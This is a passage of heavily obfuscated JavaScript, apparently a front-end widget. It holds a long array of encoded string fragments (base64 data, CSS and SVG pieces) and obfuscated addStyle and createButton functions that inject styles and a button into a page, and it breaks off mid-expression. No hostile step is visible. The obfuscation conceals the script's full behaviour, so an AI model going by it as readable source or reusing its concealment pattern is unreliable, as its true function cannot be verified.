"RDXS=; Max", "nkC0f4ytYx", "5e8i9oIy5a", "MIcw9zz4HC", "9e9ckU4h8/", "3K8WMm1ueU", "1aFCTMx90R", "seFVTbFvfp", "eIeAEAPhxw", "wAAnxw+BAA", "+k0M0Iny9x", "vtl1R3Evui", "CdLNP2enDq", "FMqc4Z5s8x", "4E85bAM4GJ", "p1xhm2cQAH", ";\n    heig", "uZm0vGZpJN", "0uu9GlzHvR", "9RdqV2DKp2", "0Vg3J/Oixh", "IZcWfCEEIW", "NPyF2SWqCM", "hglqytCKQM", "uCaUxZbFKD", "yQ/6be7adA", "5khb64kzI1", "D3BM7rGdi7", "KzqJhpjk21", "+6JexEbjHs", "p7HzIdw74h", "C6CWEuYe5Z", "VOWpOt3Md/", "9/Hxx/1zAi", "KTuFfcBHFv", "QXhTJnuCfb", "/NA/M/XwTD", "YKb+u0ykU8", "46r9UDxrQV", "x7rcIzrUtc", "ynzoHBQN0+", "9M+2zi9F0e", "EFJmpmZ8HZ", "Td+YTY3QWz", "EEJv4oWAEA", "/zOdx7Ld+x", "Q5PkhziaMx", "MTUtWsnUp0", "CTuKTPLzvB", "70QysT7kQ1", "QzbbVKvU6W", "2J3GvZp3mJ", "s3FpmhDiWm", "hzaGjVOJ8u", "3tK3xL365t", "bM8yx1y/3B", "szydLFNfVx", "Kk7mD/4oz+", "uRYl7AADQx", "oE4Zj2eu3f", "T7VMP2Snxn", "s/vDN0tyA9", "vMAI8hs25M", "wT9xavim/2", "Lgn7iWmxL3", "CbxD1xL0Lc", "4MO+NU2Vqt", "lgJFZv+5ty", "WH9o2pqOsg", "+MJt5CPutX", "UpMf/01Scw", "CWQ9lSO5BV", "7Gfff8/14l", "jEQRf2YMJ7", "ohJtULlkwh", "x+yzd/MxL3", "ShOax24zgZ", "e2urdNca+2", "xnC/UdLlLG", 'g=="/>\n   ', "t+QuzG1sqn", "HgBAPwcoAA", "nJvWmb4h4A", "7pmNxD0AM1", "vc+J+5574J", "rS75TE5GdL", "T53XZNrOnO", "jNeES4xMfd", "SaZDJ16elm", "x9HMQ8QQ0+", "5iWcd0L05g", "nyAQB8kf8b", "bZDvu0XGPj", "9vF/kAYBt8", "ground-col", "VJn6edMUZ6", "mTz6m8PNs5", "3xpz8++9hP", "lf8DD5ENoj", "v19P1KqD+I", "HYS95SZZWd", "/efJFFCCGE", "FboDpr5Umi", "Mg+vRDyVqY", "XmIOE4nnEZ", " padding-b", "4J+4lpsS97", "wLXzUyrc7j", "RqfEvdJm+0", "4p7uTK1I3L", "dPlbZMYy+m", "3/x5/HbTuK", "+Ztinv1zeJ", "8PAOAHAi4p", "yAQBwPB5yA", "a++OU7cAwB", "xD5AAAAuDU", "xvEbuod8Ex", "/hoxd15U4M", "pQA6jy5xTG", "phcf4bUuXS", "tZ9hnsM0/E", "DwCgM7yZAg", "KVnwYsCl9l", "owTS03VvoZ", "Q93Tk6LDuJ", "z0ncs1inOY", "+OEU+AACAc", "/QseFHgMju", "o15TF72DPe", "jrP5apSyd7", "n7VyQp9gSd", "7UzfFvdymu", "VrWOaHJOZ0", "fpjlFvzmf0", "qEGpVsOyBU", "JuZenZloaG", "th8k7qU3xb", "093EveSTuK", "VIDdYp4nyp", "0Jx7+rFy3c", "QFFTDg+Be2", "WTR+fo5ImB", "0WHYS95SZZ", "pb6ISYVC9Y", "9hddDm2NGq", "94iWWiCtzN", "or: #333;\n", "2jk+3LZNh1", "0AAGZx0AQA", "M0Mky729hU", "Kcu+8Jftrp", "/64lSZ/nuV", "EPAACaOOQC", "v7mJh7+tST", "jOhA4RInfr", "QxCfBtF8sj", "J5PgKlapmR", "NtWQVep5Uy", "nALp0gF42M", "opoBH", "H74oA1wQOK", "je6UgmFJtq", "+/j49ton7b", "VMm1suE5cC", "7ol7TVe2bY", "YmHt15qUw9", "WxxCz2cgcf", "aXmZnuK9Zw", "nUYcS/hJO6", "/PDJefosOw", "WMTH36kzMv", "gBAMDKxD1x", "QDAoYh74l6", "/30O+Tbjq9", "hwtmXgk9db", "90RMnznANJ", "/vRjXMve4/", "wrw3TpWp1a", "GXEebe8NyT", "9mIm3j+LiJ", "19BIpaQuZl", "Uw45P1GUda", "2cRsZPcres", "ekLgHAFDlw", "BIYe69Vu65", "GoWO+6HJoa", "bWwH76R3/o", "Ye0uZmHwII", "fM3g3FvIfI", "y1Wz+dLNO+", "TTiVfOMJXt", "Le1E1xDwDg", "Z5iorNRJ0s", "e5W9cZ7jFM", "qdcYh7ZiNx", "fD3HMzMfdq", "ZoQ4lpr/+u", "P5lVwP6bu/", "FvfrmOHEPA", "KhjRnbKgbl", "ZUGPthGXQ2", "7HDPjGXpln", "ntZyhnsfM+", "vTTKT9CmOS", "yzwsTkQwjt", "vmO9D6HOZC", "mFJtqnXwjw", "Tmui7qGDUt", "v6dK9IpZl4", "eCAOCzvdMe", "jd19nHzfyy", "dYh7AOCDCx", "C6Dy6xDFd5", "CDuiXsR4p6", "zkU/cS22Ke", "hLmHuaeiMP", "K5jUk2nJ8Q", "9nbjXc6s9b", "vrFN1Cidul", "Ss+BFgcvsP", "c8F0cxybS7", "lxr3uz/TBx", "6bs8Np57qr", "OgW8S2zKNP", "HXL/cFkean", "0AWZma0Syf", "CmJuWrGTrU", "iU0LvYQw94", "OpsnAxdT3X", "qFvuUnKVnw", "J3ZYz8Tcsz", "bSmLatopHv", "Hee0vkP93J", "dOy7W5YJ8G", "0Mky729hU9", "/2s2/yfcCc", "64jsWXqa79", "PXGvf9R8iQ", "2jvoxdxWaw", "xPtUacs09m", "6c67Q7ucxD", "eFMTPP4R45", "Hr/6vtGs4t", "JeblPkA4B9", "bY4R9wAAuA", "NhM1MkyfVj", "qTL9dyCBGP", "knc0513h3Y", "ar(--traff", "3acyygZCcd", "f0/7jv/7rb", "ZyJu4I/edu", "dT6okq2H6J", "+4t/Qtca++", "4lzQR94SJP", "c-button-c", "vW+S3hXpgY", "6cz6jn79Pj", "cmV0s524ly", "G+IeAAB8VP", "iQ1IRiNDud", "qa4V99cemi", "yPU+QDAADg", "vPbM75ecdW", "HACcn7ol7E", "vnNgU+QDAO", "EOZ+v5rg9h", "pbc6iXs2Z3", "DXMaXy69qI", "ZPrz5Cx67o", "1qsQGgD8Lc", "NgG+s1G5Dv", "H3xCA+qbn3", "PEAIDViHvi", "0NmNo/fWHs", "5g5kZaa8Pp", "M+Iv94ZG5w", "rQikzE3bh2", "6dilvzZScz", "HJMPfcTMy9", "caUwZWdTHb", "uYpc6Lmdcj", "qxVYcJMzD1", "yYuCfuRYh7", "Fxwtx7rdxz", "NoBlzm80/I", "cdlz+Y9tnE", "eY9qqyLU2W", "+YNpn02cvs", "7dWaioYWJu", "qU4Tv7kcyo", "rhMbj71Zt4", "9zz4HC3Esz", "WjlrkFFDLN", "EOpMZvJ5YW", "mzS2XiUsBd", "S9NHEPADgC", "p79c3OC8W9", "CTdLabIyzw", "E+8MFM4U7c", "x-width: 8", "7jnMRP31jq", "Xd1rmFFDIN", "UGPthGXQ2t", "yfLtG87wz2", "t6CqQ0Po3E", "1X71632d5A", "OduBdeFPcA", "XO3DmHszUz", "AQBwx55FPn", "qWSsTpa58R", "pZpg/rvmll", "upTfFvdpe5", "AA+Ah8HfmI", "9en3cwzb5g", "U1RsJupkmT", "2LuWZmYe/u", "duq7Elqmvf", "dsk49gepdb", "5W6Is7KVPT", "JHMOuhDMn9", "O4p7FOTosO", "gZn+tq07nG", "ntQ7BBGXPs", "3YsxZB0kVK", "5qnfokmriy", "0Fs58pcRAz", "QAuEPfEvQh", "nMPc88izD3", "8yc4Z7AApn", "HezmZTnZ9A", "pr8+mOFUm5", "spt4BzwQXh", "qjEPcMxuJe", "EcbERzxT03", "WA7YQjnzua", "n2z647iXnR", "AABwGKeRT9", "Bmw0AAKS5j", "c3jGdGMuEf", "1LK2A7XvaA", "OeR77/HVOd", "OePr56lW/w", "wz3Os93COY", "PRMf8UyNVP", "059K30D19k", "xLM+OTYe65", "6ZD+dCZ1Pq", "dxrzSxnZO4", "CT4S5h7lnE", "KUfbQncO95", "pPZMfMQzNV", "dNW6PG6WSY", " translate", "+OMoDMTDW3", "I1Nc/zXwfM", "p3mJO5FRlq", "6n1SzqYbpl", "7gEAwGUOyw", "1jMx96xMzL", "I5oR94h7Po", "G3NOd4qCpT", "cj9pktZmME", "CnZosA2JyO", "3Evdq1mlO4", "8ZuaMmSEno", "4U92p7nRdW", "i7iHvVISkn", "iKSUwqNmX5", "DFPM8fNT7q", "AZ+VlCAAAB", "19U8z38eMw", "AQBuRNwT9y", "afnCw", "isplay: in", "mHvLmJh7dS", "sTMy9fUzMP", "rkuW7Mh1Zt", "Ke+Je8cmbb", "ywpn7euR+v", "vi+XbdNR9W", "+0jF1pjqmK", "7HcmEYlOtk", "yNTXfgTR/n", "/pdfEPgmuA", "mwLXImfqAW", "+YyDRfUkh2", "vtGs4tHspa", "gY8IHEQAAA", "z35Bs8V1fY", "dMfea7v0vk", "U61Y1Cpor2", "XljsmH0L3E", "D5EEJojtiQ", "gj95255qBx", "lert_btn {", "9TolvDtTg4", "l5tr/PCapv", "pqgbQyU2vz", "n0p7tK/C19", "R9h7MuYe8j", "9yLEvcAALg", "jYTNTJMn1Y", "VCD0iUngun", "C5Ik6VWX9t", "NJsmiWYqbX", "M147.66 29", "bxPyLwxnFq", "T7kQ1jf9Hl", "fmgfmnjCjt", "ObarZ9Olmn", "SZyNTXP818", "ZEdcfprch8", "KjL0einEOY", "UjW/hXk8+T", "Wjz37k+ltz", "5i/Ke5FN1t", "XtNV7Ztint", "b64AAAA3vI", "sZwb1DS5Sx", "Q1oh7C5EPA", "gqk9GnQHLY", "l4o7l29ePn", "KXA5RSXIuf", "7OItmNpwMx", "zYf4JmOB2l", "ybfMqdF3HP", "ibmnj51hfm", "ileWDu55to", "95ldvmDzY2", "fMiFPtVDsG", "AJWEufdaue", "DxBDT5ASnu", "JO55Ie4BXM", "gXXhT3AAAO", "Q7ZZJl3cRz", "SZh7mHsWYe", "j4AAIDb8lI", "Whhz05KVbF", "yrm8t2p1il", "m/w4kEOO/X", "dM787ziHfG", "kyfVj3TStj", "MbpJOugS/7", "vosGfasywG", "qb20pYz73U", "deyAg3SWuz", "em61ILpTnf", "Yp79c3iTVM", "BbIlJbxOPO", "2UwcU9yEvd", "xedkz3Huaz", "dxZiObxyPY", "AABa8pM/+e", "f01xDPqz79", "ai8xQhxLTX", "Ohe555PWJG", "Ju4ZIe4BwD", "06eexLyruf", "QejmxsaFPI", "qYfsnPjP2i", "WLWFCeYNap", "ZqYspPZMfM", "xjuP8/B/OY", "WAwF60gClX", "pGVM3WNX6D", "+Qe61JGTiO", "ffqTMy9fUz", "WIewDwChcw", "ADAWjx0ALB", "lMrj9D6tR1", "LZB4Zcokrq", "uQlZny+myK", "QFqZqbV5h9", "rCw0x2j3oh", "YKbsbKp1uq", "dW+2HybuXS", "64KSjBbMc7", "u/4eBgCACA", "5waRDwCgjY", "OmVr9rC9Ol", "YEboZJlLd7", "uUk7unO1Ir", "Iu75nMQ9i3", "u0Fcyyb90y", "j9D6tR1JY5", "CqQ03o3EBc", '8)"/>\n    ', "0MkyNan0wQ", "0.959961 2", "UDyavYxoSs", "E/nQ++47t/", "4+JuaePvUk", "Ool7urMOcQ", "f7/7ruzbcv", "QldMYlKxKd", "AAChpjnziH", "3US9zzmLtG", "7XybyAcAx+", "c76z6/M3S3", "2ivvnXvfvi", "3q4VMm1suE", "223.17 10.", "8vqiiRcac9", "6esd8JdKXm", "nzwNNYZIY6", "0/IXZJaoIz", ".86 149.59", "P4M8OfaCWf", "x91T93sMsd", "kiUl9GCePd", "xc4pXggDgs", "yYxqdiUaMx", "cdiezdsW/X", "AwCF4qAOAE", "nl4AGAacU/", "1xb/CG+Zvi", "6kaTORKa+/", "zL3Xyj1X+z", "y9MZhqe6hy", "Zh7Vibm3j4", "zmJe5GRVmc", "67t9hnddBx", "oxdz201R+x", "Kn5h3hunyt", "JC3jZW92Cy", "ihokVQynVk", "c2+SXEvSdw", "MPIYTQmXhB", "y0uqMQ9wzG", "5ypr/cK/Dd", "t: 100vh;\n", "M9LdNlsWCe", "m/NA/M/XwT", "8AsAceWAA4", "vcyyuLfupr", "oXMMfiUyed", "iHjSEX0gAW", "16Ye5h7lmE", "mf5yr8B31+", "L06M9HQwsT", "yzHO4J7t4C", "Pd2pvDzbSd", "KnritxZOrr", "8Z+75vwzN1", "i3iwncY+4V", "h/uZA3FuIf", "50M/7jfHDr", "yTu6c7RYdl", "lZlam3fI/a", "DSAK5jUk2n", "pZ5rV+mmDx", "cIXKebkfB+", "ee9I4wtyrM", "3Ivva4v1qb", "Hlzimi1yok", "x+RkSDPjUK", "ELsHp/avvG", "wSQuVmJ5Pv", "qFEbYxTZRp", "zUvjmNqQCm", "vea+w6+wbG", "IAshwAAgIP", "V4l74l6EuC", "M9HQxoxtFY", "SFnGoWO+6H", "z+yYzDR8ql", "L1dRVBtD9c", "xvOGe7ngUx", "N00f2Yp79c", "/9GCH0V5t7", "kh9FnEnwxA", "j8LYXcWyju", "ncrYDpPptS", "viVJmYe7bJ", "sxtX9VaUUg", "8h6nrXk8I5", "mYyONo5iFi", "0XVtsU98S9", "cSVrWOaHJO", "3FrF8f75W7", "/cixL3M3qN", "2FyAcAMM4D", "DiWmv/6aJO", "cf54ZJzdFh", "3GKbjAcg7P", "sR2TuKe7hw", "bdLY/JyZBm", "onload", "7LuwV34Nrs", "7rVcGd1sJ+", "rrr2viVHny", "4gIASHAb+Q", "uWcR5h7mno", "TuEfdqEPd8", "ES93RneBJx", "xE/fWOol7u", "    positi", "5VnukPuHy/", "7gj9+1wYza", "SuaBToLmVx", "set: 0;\n  ", "H0jTD3MPcs", "mdIAQqVNfO", "jcs9+OMoDM", "TId853LOZm", "O2VdBVajnT", "OGWCWBG6GS", "dxf/dPoqPg", "JewAwhxdYA", "57Jn7VyQp9", "99Lh/RGB69", "envtAJZfrk", "3E7tpfvJxD", "Hs9cu/XTyT", "nUU6Iabs64", "vrte15vYJJ", "NPXWCnbfXK", "3bzPdpzsYz", "cxfMqPiFeW", "x4VVNsW9+m", "0.00056053", "YzDZ/qFjoh", "DkB0KUD9LK", "dbCfupYl7A", "FxogO73Pif", "/Th3+T7yRh", " font-weig", "abzlw34O91", "8w+nHieLe6", "oZM18qUYgM", "vpvEfYmVNL", "te15vYJJje", "cE/dGp8S90", "+8tnwkEQw4", "fpWrHfF053", "dFHTvZJtgy", "fL6mO7YTNb", "lPJ65duunk", "bHPf3NPYIF", "7BAzLzWKjz", "V9+s783bFP", "1bxr2FyAcA", "nesR8idvPM", "lwz38SyqUi", "vveHoxaDMz", "4p7VSdzzmI", "+HQ3OuVt8S", "uRYn7i10Ev", "Ge5p7VnDvY", "ical-align", "LyIYS+LzYF", "8nAAAPiXvi", "3a5STu6c7U", "PfmHuqfu9h", "LgunPll1oQ", "insAAMCxOd", "BAIBN203c+", "ZX49vHoRzu", "7qrFsClyLn", "TZfqw7ptWx", "vgGeCi0KZM", "X1MzD196kl", "zOtzuFqG5y", "C2eVgDgAMS", "kgAABze53/", "VJ3LMt3sLp", "4RA1TFpvUG", "nuDdmtvmgj", "J7MR0ZoT52", "Yxr0dsMLjM", "LYbpis0Anb", "PCWzN5dI5O", "9zEj8ExgIo", "xztQ9jnM1M", "H6Zl0O+c7h", "zCHMPc8+Bw", "Z6rfRjjbGb", "pdX6xNgVlt", "jXlMXvYM9z", "IABJREFUX7", "UYe5h7lmEu", "e6Je1niXpq", "gkQsIXMz6f", "AmdTbVOKW/", "3kbl1nuMcw", "HPbCTuATSC", "lMp403Z3L9", "E0Y26z+SfE", "zO+JP/t4+O", "kz7xfKYXP+", "si3vrbop79", "EirMw5xzw1", "9du/XSyTPu", "FRenu0k7pU", "Hs+iHtmI3E", "wK6Je+JehL", "AwDQRdwT9y", "BzHzCmBiX/", "4JAWAad5Hv", "juQQIz/cqW", "53k2vsKwud", "m3eOa1fpli", "1knV0P+c4B", "D3fL5XJ3HP", "+uEyEUE38a", "e2o+0XBFxo", "809dYKdt9c", "S30cAYeu7f", "2Sfhny6LOs", "65S1xYd4bp", "MUkJh2bap0", "Xy+aZIp68L", "eWFj38fHH/", "rHdU7LtfmA", "+MlG9qYmHu", "nsform: tr", "OvZARbpLWZ", "FO4A4fqZJm", "zwG+1MrGHs", "M1BTyGLx3D", "19S9yrby49", "O4l596a1O4", "s5MNLQxY1v", "ADAbXDABwA", "4p4wsYeTuG", "ZncS9mnWak", "AADgY8IHEQ", "v3ewgA5yTu", "ewz3ZxVswt", "aJ9/IME9Rs", "JUwZWezeez", "x4h4AAPvhE", "3EPQAAgGHe", "vdgsmdDbVs", "0Mz4Z5p6bi", "N3MtDqHq21", "i87BnudbAZ", "Le6pviXsOm", "EeKeuJeYEv", "zM7w275B7r", "AYMPEPXEvQ", "Ly2v+BMu1s", "Tp4YqFPG45", "iUlvE487hb", "jdWpo00YRT", "/CG+ZvPxL2", "6do5MnBuqU", "xG4h5AQ7go", "cO9PjpfMuV", "x/eHDgOhvg", "P9z5mwDeG2", "PhkmHtuJuZ", "0W2zgXWaCc", "4J+4lpsS9r", "7mFPMvTdh8", "LPP+Fjb13d", "DK3gEKmOSO", "5EPuLeNCdx", "Ab7oAAAACX", "fo2cH+EDfD", "9//f3kId8M", "vEN4eJewAA", "uXMt0Fs58p", "DAtrxRAQAA", "nhdU2xT1xb", "zanmZEOiMY", "0TJN51Of7K", "Isw9zD0HCn", "3icoBSimvx", "5SBkOw2iXk", "MbuKpZ1TPf", "clZcdAAC4Q", "q+8JS7Me+N", "Y2JuYe5J3Z", "nWyTO4eci8", "tkmH8H0Pvq", "JuVdnYu7tY", "vlsgEq3LE+", "3sfMK5Wz72", "e8POPd/0/0", "f2HOOy0TzM", "mhL+6kTE0r", "dding-y: 8", "6IcStTFOlW", "xkyTn", "bGJ8PcczMx", "MOD4F7Zxw5", "3cprjXcmV0", "ZErLeJx53K", "p2wMdwfxJm", "xTZpad4dWI", "j3kLkAwAAj", "WZqbSbjxOR", "jtC09c7Az8", "ivrEbWrKkh", "ol7EeKeuJe", "g/+GP+Jh9C", "tUgxzkam//", "432088gEeQBG", "cZGpTaSSfT", "2yoa+b5cZm", "vMPkQuotYr", "z/riVJn+O5", "lsnnmyKdvi", "0tpsjFNl1r", "Qt8NZoDHkF", "pw7pvWhlT1", "Z9b96muFff", "649QLGeEma", "b7xbchfmNj", "L3AADggYMx", "eCHHP4STu6", "bopsiHwBwV", "E3WyTB/Wfd", "J0zs4STuWZ", "W606dpOLk2", "KxNzlwLXSW", "Y22z+CbFLU", "NYjf1Dngmu", "8AruFCBgBo", "R5c4potcqJ", "zTyoSy2FeT", "S9C3BP3ElP", "TtwT9yLEPX", "RNzr87E3Nv", "jGvR2wwuMz", "sD1yCfuzdw", "EXlts8gh9Y", "Ou0O7nLefn", "Hs7AY/cW+6", "J3CtNHEDc8", "YWIPJ3HP4h", "6fKLM/ijjN", "gv12bncI8A", "muPc8kQ8Ag", "z6ZJRy9wCC", "ACAK/gwAwA", "nOGebPMWTO", "EPESE", "sW9xPDzmyI", "begc8E1wUy", "T4A77xRfl3", "OrkX39xCyO", "Ic2MQ5n6Pn", "Az8iIEAAAD", "S2TH2d1sz3", "VMfuvroMZ1", "pfVM21bR6J", "fwkwZCMluW", "TK1phqmKza", "J+4N3jB98+", "OduJcm7gHA", "9 284.11 1", "OcWe5n0pD7", "sup7n1+6LA", "3NFnCrz8SM", "0+aWx+RkSD", "YHAACA1b2J", "6ecL3YSX/D", "XgFM6xKXA5", "Acn8M9AADA", "8Msw9NxNzr", "uq75BJwktG", "AA85CURAAC", "G42yOnMQ98", "sMAFwi7ol7", "nu1nWGewzT", "0XzNoBmzO3", "gfpzPJ8HU8", "XmZnuK9Zwy", "2G6XgA8o4P", "OEOzuP1kG+", "7gEAwD45wA", "wAAVsKbIwA", "c/dxL7Qn7h", "4J0zs4STuW", "Rinyqxhyw9", "Q9u9hU520b", "mmfFL88Dcz", "Cn7SMxkh0L", "THWy0lmhE6", "PcG/u1zRs2", "Uk7unO1IrE", "i7tWZiYYWJ", "eUmWVneDXi", "2Lw6Ie9M3x", "XHqhYxwk7Q", "lx33MPPJIt", "LVKMs5Hpv/", "jqkNqW/s0N", "+v5rg9hNvQ", "ztDdgvzQxX", "IH88Hd/J/a", "nEznIMzTvv", "T3eODstO4p", "2RcarbNGbi", "3xfNdCQOr7", "N3pQBAADMj", "L3AMAuEUOY", "xKI8V+uNNO", "bgn7kWIe+J", "KkNwvh5yWB", "uKTa1TyrMz", "AGdVWQMWv4", "xzuCe7eAum", "3cBL36kt3c", "s0+JnTFJCY", "a+Nk7inO8O", "4F7Zxwpuz2", "2Bqw81oXMA", "YcNRIhh6nj", "2cYEK3LEuY", "3u72FfMlhJ", "mfq6iiDaHy", "/Pn/Jd8Yjx", "Nvb907tRz4", "NxaZoQ4lpr", "dw75fjre4k", "QBgPa/9twY", "yUAwAcgLgn", "hSbap18I8M", "uY14fyZ46r", "ozNIm453MS", "zSxL3vBD3A", "X3qrk7hnc0", "/ESCAAADBH", "yDBPUbGZqJ", "TnTX+KbH5I", "6/EjE+Gued", "6qZG6z+SfE", "q/wTKTYrVU", "9sxuX0INih", "FWZ86ynGOY", "BQD4MnFP3I", "4A4fqZJm21", "hu/L1G4yj2", "dMvpYnv2yX", "+aW+porRyT", "+Ju/oul0Nn", "vWhlT19bo7", "fYFfpuMAM8", "L3SxAHEvVl", "3+uumnf4XJ", "AASdRj5xL0", "hzL1/dcGsZ", "1OlkmXy+Kd", "vUGAH4z0wN", "lWcdZ/fGbp", "Olnm/S1s6r", "+f+cuY9ppd", "TYe65mZh7N", "por2V6fu12", "BuJc02Z/WE", "6WV+cKtN/B", "fmLliU7txp", "3eDvdevMPh", "9y61UzW9hp", "YsTmI5PNb3", ");\n  }\n\n  ", "lnjx462UVY", "ABuTFvkE/c", "Cxr6Pjz/qm", "nCoTc882+Q", "1bPmhbWP6y", "U/cixD3xL3", "IfAAACHwAw", "LGp3bgcTD9", "muA8JjijQ1", "I2HyIYQmiQ", "4BngotCmTP", "89.49 68.8", "eiMPCTneMe", "yYfQgihzyB", "Sk1MU/KPhI", "QyTQYupr7/"]; return (_0xae7c = function () { return A })() } const _0x4257ee = _0x5913; function addStyle() { const A = _0x5913, e = { GnBcP: A(18974) }, n = A(12056) + A(3607) + A(19492) + A(12913) + A(16246) + A(22976) + A(38031) + A(11629) + A(3784) + A(7802) + A(31058) + A(11032) + A(30749) + A(35944) + A(2215) + A(11510) + A(39115) + A(14342) + A(17024) + A(13403) + A(7028) + A(2201) + A(2403) + A(1134) + A(18711) + A(27361) + A(18091) + A(16931) + A(19999) + A(39853) + A(1268) + A(38453) + A(21353) + A(25517) + A(427) + A(32736) + A(24854) + A(15139) + A(28447) + A(13045) + A(7711) + A(38745) + A(15630) + A(32337) + A(39643) + A(431) + A(39234) + A(14647) + A(13963) + A(535) + A(17360) + A(4240) + A(38518) + A(24963) + A(15669) + A(19999) + A(32700) + A(18046) + A(18480) + A(38964) + A(21703) + A(31861) + A(8591) + A(21353) + A(30213) + A(10354) + A(32736) + A(24854) + A(21357) + A(30409) + A(1460) + A(25864) + A(27361) + A(18820) + A(25331) + A(20676) + A(13921) + A(34473) + A(30931) + A(13898) + A(24294) + A(5725) + A(35773) + A(24257) + A(18888) + A(5961) + A(21214) + A(10420) + A(23940) + A(4960) + A(10106) + A(689) + A(34508) + A(36765) + A(21770) + A(4810) + A(22217) + A(21976) + A(16580) + A(35655) + (A(7450) + A(7881) + A(2014) + A(23671) + A(32428) + A(32416) + A(33899) + A(39487) + A(36040) + A(11220) + A(35827) + A(35658) + A(25383) + A(20921) + A(38110) + A(26756) + A(35300) + A(18620) + A(33536) + A(25383) + A(33398) + A(39510) + A(32537) + A(1641) + A(37908) + A(21230) + A(2218) + A(15979) + A(5206) + A(32736) + A(8282) + A(37797) + A(22812) + A(28478) + A(17071) + A(38518) + A(2498) + A(17878) + A(902) + A(35053) + A(27361) + A(16818) + A(10581) + A(17394) + A(36140) + A(11510) + A(4159) + A(10864) + A(9450) + A(35590) + A(9096) + A(28502) + A(3770) + A(27229) + A(9450) + A(4601) + A(9096) + A(28502) + A(10261) + A(12271) + A(35910) + A(1279) + A(27856) + A(29395) + A(25634) + A(18410) + A(11639) + A(38875) + A(10044) + A(32736) + A(24854) + A(6229) + A(7229) + A(17071) + A(38518) + A(10997) + A(2388) + A(5904) + A(10044) + A(32736) + A(1160) + A(28203) + A(12676) + A(13045) + A(13504) + A(24007) + A(3937) + A(24993) + A(33137) + A(39108) + A(13045) + A(32572) + A(27600) + A(31149) + A(4946) + A(31158) + A(2671) + A(37131) + A(12676) + A(13045)) + (A(13504) + A(17536) + A(38518) + A(710) + A(23150) + A(19957) + A(17215) + A(1723) + A(31861) + A(8591) + A(21353) + A(30213) + A(36994) + A(16875) + A(17653) + A(18596) + A(32807) + A(18888) + A(38685) + A(3624) + A(4244) + A(32513) + A(24751) + A(3070) + A(4256) + A(34465) + A(25604) + A(18410) + A(11639) + A(20953) + A(26068) + A(12195) + A(24497) + A(39391) + A(1423) + A(38953) + A(39006) + A(33307) + A(6250) + A(5645) + A(9902) + A(20985) + A(36953) + A(25923) + A(23485) + A(20769) + A(36787) + A(9477) + A(2115) + A(32119) + A(8453) + A(28455) + A(34145) + A(2157) + A(19362) + A(29246) + A(14933) + A(14536) + A(24072) + A(32418) + A(10304) + A(32719) + A(37621) + A(7296) + A(35191) + A(32628) + A(10879) + A(20902) + A(16330) + A(14717) + A(17690) + A(39160) + A(19929) + A(39461) + A(31422) + A(4278) + A(36581) + A(1433) + A(739) + A(34367) + A(23920) + A(972) + A(31684) + A(36808) + A(5557) + A(36926) + A(5339) + A(4679) + A(1480) + A(11629) + A(37300) + A(38247) + A(11822) + A(17879) + A(20704) + A(10560) + A(30126) + A(22360) + A(745) + A(14342)) + (A(17024) + A(13403) + A(7028) + A(2201) + A(2403) + A(1134) + A(5206) + A(22597) + A(12452) + A(10345) + A(38518) + A(12357) + A(28143) + A(19999) + A(25187) + A(8858) + A(38453) + A(21353) + A(37008) + A(9591) + A(12778) + A(17019) + A(8198) + A(31264) + A(27361) + A(6863) + A(14246) + A(12642) + A(27361) + A(26140) + A(26334) + A(10364) + A(32736) + A(32381) + A(37888) + A(13497) + A(32366) + A(32736) + A(1160) + A(31144) + A(33874) + A(38518) + A(10997) + A(21739) + A(30628) + A(37633) + A(19776) + A(8124) + A(3170) + A(32807) + A(18888) + A(38685) + A(27005) + A(30519) + A(37256) + A(12606) + A(28187) + A(13963) + A(29284) + A(29370) + A(669) + A(12778) + A(17019) + A(19722) + A(39108) + A(13045) + A(23509) + A(20857) + A(17215) + A(29621) + A(18736) + A(29333) + A(11548) + A(4691) + A(34473) + A(30931) + A(13898) + A(24294) + A(5725) + A(35773) + A(24257) + A(18888) + A(5961) + A(21214) + A(10420) + A(23940) + A(4960) + A(10106) + A(689) + A(34508) + A(36765) + A(21770) + A(4810) + A(22217) + A(21976) + A(16580) + A(35655) + A(7450) + A(7881) + A(2014)) + (A(23671) + A(32428) + A(32416) + A(33899) + A(39487) + A(36040) + A(11220) + A(35827) + A(35658) + A(25383) + A(20921) + A(38110) + A(26756) + A(35300) + A(25711) + A(3413) + A(2888) + A(23753) + A(29655) + A(4158) + A(27397) + A(13965) + A(31684) + A(2096) + A(17763) + A(19999) + A(39853) + A(21722) + A(2226) + A(24257) + A(18888) + A(2531) + A(31210) + A(24752) + A(12938) + A(19153) + A(5056) + A(24398) + A(32799) + A(23711) + A(13142) + A(36966) + A(8937) + A(3558) + A(37636) + A(739) + A(17071) + A(38518) + A(11731) + A(13963) + A(10238) + A(8591) + A(21353) + A(19504) + A(31149) + A(23384) + A(17071) + A(38518) + A(10997) + A(574) + A(11822) + A(23010) + A(25747) + A(39457) + A(21550) + A(38832) + A(15847) + A(2380) + A(15446) + A(15472) + A(39576) + A(38327) + A(11256) + A(32077) + A(39213) + A(33645) + A(16892) + A(1806) + A(8591) + A(21353) + A(7187) + A(37712) + A(18444) + A(19301) + A(30519) + A(37256) + A(6456) + A(21715) + A(5560) + A(11854) + A(18888) + A(38685) + A(38156) + A(1045) + A(27726) + A(37501) + A(32736) + A(1160) + A(19128) + A(36912)) + (A(20304) + A(33185) + A(19851) + A(32772) + A(7125) + A(38953) + A(14567) + A(32736) + A(21245) + A(11629) + A(37300) + A(38247) + A(11822) + A(2460) + A(8161) + A(2424) + A(10533) + A(28395) + A(38498) + A(33186) + A(19110) + A(33482) + A(38692) + A(2380) + A(4443) + A(8474) + A(38036) + A(29537) + A(18315) + A(21340) + A(14221) + A(19999) + A(30809) + A(10567) + A(20857) + A(17215) + A(23097) + A(17079) + A(21053) + A(35393) + A(11822) + A(17879) + A(30086) + A(24752) + A(11600) + A(19492) + A(31978) + A(22154) + A(16589) + A(18368) + A(28549) + A(36115) + A(39819) + A(22160) + A(38028) + A(34339) + A(39255) + A(34473) + A(38543) + A(16347) + A(18315) + A(21340) + A(14221) + A(19999) + A(30809) + A(10567) + A(20857) + A(17215) + A(23097) + A(6037) + A(34088) + A(27361) + A(26140) + A(36822) + A(29483)), z = document[A(15894) + A(35366)](e[A(1113)]); z[A(37079) + "t"] = n, document[A(31060)][A(16821) + "d"](z) } function createButton() { const A = _0x5913, e = { hIsPG: A(32736) + A(29803) }, n = document[A(27283) + A(35583)](e[A(18572)]); n && (n[A(19787)] = A(25940) + A(23305) + A(27361) + A(18091) + A(36134) + A(17786) + A(33487) + A(22219) + A(37691) + A(12340) + A(34041) + A(22461) + A(34246) + A(34780) + A(23144) + A(13836) + A(1720) + A(11347) + A(32387) + 